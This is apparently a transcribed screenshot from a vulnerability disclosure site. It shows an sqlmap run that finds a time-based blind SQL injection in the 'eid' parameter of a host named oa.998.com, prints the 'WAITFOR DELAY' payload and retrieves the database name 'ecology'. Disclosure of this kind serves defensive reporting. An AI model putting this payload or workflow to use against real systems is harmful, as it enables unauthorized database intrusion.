 SQLMap
[16:39:18] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:39:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: eid (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ebaseid=weather&eid=5 WAITFOR DELAY '0:0:5'
---
[16:39:19] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[16:39:19] [INFO] fetching current database
[16:39:19] [INFO] resumed: ecology
current database:    'ecology'
[16:39:19] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\oa.998.com'
[*] shutting down at 16:39:19
G:\Python27\sqlmap>aa
中文(简体) - 百度输入法 半 :
www.wooyun.org